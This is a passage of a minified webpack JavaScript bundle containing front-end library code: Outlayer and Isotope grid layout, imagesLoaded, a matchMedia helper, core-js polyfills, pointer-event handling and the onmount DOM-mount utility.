t,e=a(this),i=e.string,r=e.index;return r>=i.length?{value:void 0,done:!0}:(t=n(i,r),e.index+=t.length,{value:t,done:!1})}))},function(t,e,i){var n,r;!function(o,s){"use strict";n=[i(19),i(13),i(6),i(138)],void 0===(r=function(t,e,i,n){return function(t,e,i,n,r){var o=t.console,s=t.jQuery,a=function(){},c=0,u={};function l(t,e){var i=n.getQueryElement(t);if(i){this.element=i,s&&(this.$element=s(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var r=++c;this.element.outlayerGUID=r,u[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(i||t))}l.namespace="outlayer",l.Item=r,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=l.prototype;function d(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}n.extend(h,e.prototype),h.option=function(t){n.extend(this.options,t)},h._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],r=0;r<e.length;r++){var o=new i(e[r],this);n.push(o)}return n},h._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(t){return t.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(t,e){var n,r=this.options[t];r?("string"==typeof r?n=this.element.querySelector(r):r instanceof HTMLElement&&(n=r),this[t]=n?i(n)[e]:r):this[t]=0},h.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},h._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},h._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},h.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var r=f[n]||1;return i*r}(t),this.stagger;this.stagger=0},h._positionItem=function(t,e,i,n,r){n?t.goTo(e,i):(t.stagger(r*this.stagger),t.moveTo(e,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},h._getContainerSize=a,h._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},h._emitCompleteOnItems=function(t,e){var i=this;function n(){i.dispatchEvent(t+"Complete",null,[e])}var r=e.length;if(e&&r){var o=0;e.forEach((function(e){e.once(t,s)}))}else n();function s(){++o==r&&n()}},h.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),s)if(this.$element=this.$element||s(this.element),e){var r=s.Event(e);r.type=t,this.$element.trigger(r,i)}else this.$element.trigger(t,i)},h.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},h.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},h.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},h.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},h._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},h._manageStamp=a,h._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,r=i(t);return{left:e.left-n.left-r.marginLeft,top:e.top-n.top-r.marginTop,right:n.right-e.right-r.marginRight,bottom:n.bottom-e.bottom-r.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(l,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},h.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},h.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.reveal()}))}},h.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.hide()}))}},h.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},h.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},h.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},h.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getItem(t);i&&e.push(i)}),this),e},h.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},h.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},l.create=function(t,e){var i=d(l);return i.defaults=n.extend({},l.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},l.compatOptions),i.namespace=t,i.data=l.data,i.Item=d(r),n.htmlInit(i,t),s&&s.bridget&&s.bridget(t,i),i};var f={ms:1,s:1e3};return l.Item=r,l}(o,t,e,i,n)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r,o;window,r=[i(13),i(46)],void 0===(o="function"==typeof(n=function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach((function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}})),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var r=this.getFirstItemSize();this[i]=r&&r[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function r(){i.apply(this,arguments)}return r.prototype=Object.create(n),r.prototype.constructor=r,e&&(r.options=e),r.prototype.namespace=t,i.modes[t]=r,r},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(14),i(149),i(151),i(152),i(153),i(154),i(155)],void 0===(o="function"==typeof(n=function(t){return t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r;!function(o,s){"use strict";n=[i(19)],void 0===(r=function(t){return function(t,e){var i=t.jQuery,n=t.console;function r(t,e){for(var i in e)t[i]=e[i];return t}var o=Array.prototype.slice;function s(t,e,a){if(!(this instanceof s))return new s(t,e,a);var c,u=t;("string"==typeof t&&(u=document.querySelectorAll(t)),u)?(this.elements=(c=u,Array.isArray(c)?c:"object"==typeof c&&"number"==typeof c.length?o.call(c):[c]),this.options=r({},this.options),"function"==typeof e?a=e:r(this.options,e),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(u||t))}s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&a[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var r=i[n];this.addImage(r)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var s=o[n];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function c(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var r=n&&n[2];r&&this.addBackground(r,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new c(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)},s.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},c.prototype=Object.create(e.prototype),c.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(c.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(i(this))})},s.makeJQueryPlugin(),s}(o,t)}.apply(e,n))||(t.exports=r)}("undefined"!=typeof window?window:this)},function(t,e,i){window,t.exports=function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n={queue:{},registerCallback:function(t,e){var i=e;this.queue[t]=this.queue[t]||[],this.queue[t].push(i)},runCallbacks:function(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=(!(arguments.length>3&&void 0!==arguments[3])||arguments[3],window.matchMedia(t)),r=n.matches;r&&i&&e(n.matches),n.addListener((function(t){r=t.matches,e(t.matches)}))},register:function(t,e,i,n){this.registerCallback(t,e),this.runCallbacks(t,e,i)},deregister:function(t,e){for(var i=this.queue[t],n=0;n<i.length;n++){var r=i.indexOf(i[n]);-1!==r&&i.splice(r,1)}}};e.default=n}])},function(t,e,i){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},function(t,e,i){var n=i(0),r=i(29),o="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e,i){var n=i(3),r=i(8);t.exports=function(t,e){try{r(n,t,e)}catch(i){n[t]=e}return e}},function(t,e,i){var n=i(34),r=i(77);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++i+n).toString(36)}},function(t,e,i){var n=i(81),r=i(57).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(0);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,i){var n=i(29);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n,r=i(10),o=i(107),s=i(57),a=i(35),c=i(108),u=i(75),l=i(33),h=l("IE_PROTO"),d=function(){},f=function(t){return"<script>"+t+"<\/script>"},p=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;p=n?function(t){t.write(f("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(f("document.F=Object")),t.close(),t.F);for(var i=s.length;i--;)delete p.prototype[s[i]];return p()};a[h]=!0,t.exports=Object.create||function(t,e){var i;return null!==t?(d.prototype=r(t),i=new d,d.prototype=null,i[h]=t):i=p(),void 0===e?i:o(i,e)}},function(t,e,i){var n=i(9).f,r=i(4),o=i(1)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},function(t,e,i){"use strict";var n=i(31),r=i(9),o=i(21);t.exports=function(t,e,i){var s=n(e);s in t?r.f(t,s,o(0,i)):t[s]=i}},function(t,e,i){var n={};n[i(1)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,i){var n=i(0),r=i(1),o=i(121),s=r("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,i){"use strict";var n=i(2),r=i(95);n({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(t,e,i){"use strict";var n,r,o=i(92),s=i(126),a=RegExp.prototype.exec,c=String.prototype.replace,u=a,l=(n=/a/,r=/b*/g,a.call(n,"a"),a.call(r,"a"),0!==n.lastIndex||0!==r.lastIndex),h=s.UNSUPPORTED_Y||s.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(l||d||h)&&(u=function(t){var e,i,n,r,s=this,u=h&&s.sticky,f=o.call(s),p=s.source,v=0,g=t;return u&&(-1===(f=f.replace("y","")).indexOf("g")&&(f+="g"),g=String(t).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==t[s.lastIndex-1])&&(p="(?: "+p+")",g=" "+g,v++),i=new RegExp("^(?:"+p+")",f)),d&&(i=new RegExp("^"+p+"$(?!\\s)",f)),l&&(e=s.lastIndex),n=a.call(u?i:s,g),u?n?(n.input=n.input.slice(v),n[0]=n[0].slice(v),n.index=s.lastIndex,s.lastIndex+=n[0].length):s.lastIndex=0:l&&n&&(s.lastIndex=s.global?n.index+n[0].length:e),d&&n&&n.length>1&&c.call(n[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(n[r]=void 0)})),n}),t.exports=u},function(t,e,i){var n=i(3),r=i(94),o=i(95),s=i(8);for(var a in r){var c=n[a],u=c&&c.prototype;if(u&&u.forEach!==o)try{s(u,"forEach",o)}catch(t){u.forEach=o}}},function(t,e,i){var n,r;!function(o,s){n=[i(19)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",r="mousedown";t.PointerEvent?r="pointerdown":"ontouchstart"in t&&(r="touchstart"),e[n](r,this)},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=r[e.type];i.forEach((function(e){t.addEventListener(e,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(e){t.removeEventListener(e,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;void 0===(r="function"==typeof(n=function(t){var e,i,n,r,o=0,s=0;function a(t,e,n,r){if("object"==typeof n&&(r=n,n=void 0),0===arguments.length||function(t){return"function"==typeof t&&t.fn&&t.noConflict}(t)||"object"==typeof(s=t)&&s.target)a.poll();else if(1===arguments.length)a.poll(t);else{var o=new c(t,e,n,r);i.push(o),o.register()}var s;return this}function c(t,e,i,n){this.id="b"+o++,this.init=e,this.exit=i,this.selector=a.selectify(t),this.loaded=[],this.key="__onmount:"+o,this.detectMutate=n&&n.detectMutate}function u(t,e){var i=t.matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector;if(a.$)return a.$(t).is(e);if(i)return i.call(t,e);if(t.parentNode){for(var n=t.parentNode.querySelectorAll(e),r=n.length;r--;0)if(n[r]===t)return!0;return!1}}function l(t,e){var i,n=t.length;if(n===+n)for(i=0;i<n;i++)e(t[i],i);else for(i in t)t.hasOwnProperty(i)&&e(t[i],i);return t}a.$=window.jQuery||window.Zepto||window.Ender,a.MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a.debug=!1,a.poll=function(t){t&&(t=a.selectify(t)),l((t?n[t]:e)||[],(function(t){t()}))},a.observe=function(){var t=a.MutationObserver;if(void 0!==t){var e=new t((function(t){l(i,(function(e){l(t,(function(t){l(t.addedNodes,(function(t){u(t,e.selector)&&e.visitEnter(t)})),l(t.removedNodes,(function(t){u(t,e.selector)&&e.doExit(t)}))}))}))}));return e.observe(document,{subtree:!0,childList:!0}),a.observer=e,a(),!0}},a.unobserve=function(){this.observer&&(this.observer.disconnect(),delete this.observer)},a.teardown=function(){l(i,(function(t){l(t.loaded,(function(e,i){e&&t.doExit(e,i)}))}))},a.reset=function(){e=a.handlers=[],n=a.selectors={},i=a.behaviors=[]},a.selectify=function(t){return"@"===t[0]?'[role~="'+t.substr(1).replace(/"/g,'\\"')+'"]':t},c.prototype.register=function(){var t=this,i=this.loaded,r=this.selector;!function(t,i){n[t]||(n[t]=[]),n[t].push(i),e.push(i)}(r,(function(){var e=function(t,e){return a.$?a.$(t):document.querySelectorAll(t)}(r);l(i,(function(i,n){t.visitExit(i,n,e)})),function(t,e){a.$?t.each((function(t){e(this,t)})):l(t,e)}(e,(function(e){t.visitEnter(e)}))}))},c.prototype.visitEnter=function(t){if(!t[this.key]){var e={id:"c"+s,selector:this.selector};!1!==this.init.call(t,e)&&(a.debug&&r("enter",this.selector,t),t[this.key]=e,this.loaded.push(t),s++)}},c.prototype.visitExit=function(t,e,i){if(t)if(this.detectMutate){if(!function(t,e){return a.$?t.index(e)>-1:t.indexOf(e)>-1}(i,t))return this.doExit(t,e)}else if(!function(t){for(;t;){if(t===document.documentElement)return!0;t=t.parentElement}}(t))return this.doExit(t,e)},c.prototype.doExit=function(t,e){void 0===e&&(e=this.loaded.indexOf(t)),this.loaded[e]=void 0,this.exit&&!1!==this.exit.call(t,t[this.key])&&(a.debug&&r("exit",this.selector,t),delete t[this.key])};var h={enter:"background-color:#dfd;font-weight:bold;color:#141",exit:"background-color:#fdd;font-weight:bold;color:#411"};return r=~navigator.userAgent.indexOf("Mozilla")?function(t,e,i){console.log("%c %s ",h[t],e,i)}:function(t,e,i){console.log("(onmount)",t,e)},a.reset(),a})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(46),i(13),i(98),i(6),i(139),i(47),i(140),i(142),i(143)],void 0===(r=function(t,e,i,n,r,s){return function(t,e,i,n,r,o,s){"use strict";var a=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var l=u.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var n=t[i];n.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){var t,e,i,n=this;function r(){t&&e&&i&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}this.once("layoutComplete",(function(){t=!0,r()})),this.once("hideComplete",(function(){e=!0,r()})),this.once("revealComplete",(function(){i=!0,r()}))},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],r=[],o=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var c=o(a);c&&i.push(a),c&&a.isHidden?n.push(a):c||a.isHidden||r.push(a)}}return{matches:i,needReveal:n,needHide:r}},l._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},l.updateSortData=function(t){var e;t?(t=r.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=h(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var h=function(t){if("string"!=typeof t)return t;var e=c(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),r=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}(n&&n[1],i),o=u.sortDataParsers[e[1]];return t=o?function(t){return t&&o(r(t))}:function(t){return t&&r(t)}};u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=function(t,e){return function(i,n){for(var r=0;r<t.length;r++){var o=t[r],s=i.sortData[o],a=n.sortData[o];if(s>a||s<a)return(s>a?1:-1)*((void 0!==e[o]?e[o]:e)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var 